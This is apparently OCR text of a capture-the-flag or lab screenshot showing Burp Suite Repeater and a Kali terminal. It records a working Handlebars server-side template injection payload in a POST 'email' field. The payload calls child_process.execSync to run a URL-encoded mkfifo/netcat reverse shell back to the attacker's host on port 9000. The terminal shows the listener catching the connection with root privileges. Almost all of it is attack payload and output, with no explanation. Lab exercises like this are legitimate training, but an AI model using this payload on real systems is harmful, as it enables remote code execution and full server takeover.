 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.8.7 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
1 2 × +
Send Cancel < > Burp AI Target: http://10.129.84.44 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.129.84.44
3 Content-Length: 593
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.129.84.44
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
11 Referer: http://10.129.84.44/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 email={{#with "s" as |string|}}
16 {{#with "e"}}
17 {{#with split as |conslist|}}
18 {{this.pop}}
19 {{this.push (lookup string.sub
"constructor")}}
20 {{this.pop}}
21 {{#with string.split as |codelist|}}
22 {{this.pop}}
23 {{this.push "return
process.mainModule.require('child_process').execSync
('rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ft
mp%2Ff%7Csh%20-i%202%3E%261%7Cnc%2010.10.14.121%2090
00%20%3E%2Ftmp%2FfS');"}}
24 {{this.pop}}
25 {{#each conslist}}
26 {{#with (string.sub.apply 0 codelist)}}
27 {{this}}
28 {{/with}}
29 {{/each}}
30 {{/with}}
31 {{/with}}
32 {{/with}}
Search 0 highlights
Response
Inspector
Notes
Custom actions
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 9000
listening on [any] 9000 ...
connect to [10.10.14.121] from (UNKNOWN) [10.129.84.44] 39180
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
#